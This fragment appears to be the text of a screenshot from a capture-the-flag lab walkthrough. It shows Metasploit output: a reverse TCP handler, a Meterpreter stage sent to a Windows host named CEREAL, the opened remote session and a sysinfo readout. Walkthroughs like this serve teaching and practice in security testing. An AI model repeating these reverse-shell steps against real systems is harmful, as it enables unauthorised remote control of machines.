 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.18:4446
[*] Sending stage (200262 bytes) to 10.10.10.217
[*] Meterpreter session 2 opened (10.10.14.18:4446 -> 10.10.10.217:51894) at 20
1-01-19 08:40:21 +0800
meterpreter >
meterpreter > sysinfo
Computer        : CEREAL
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >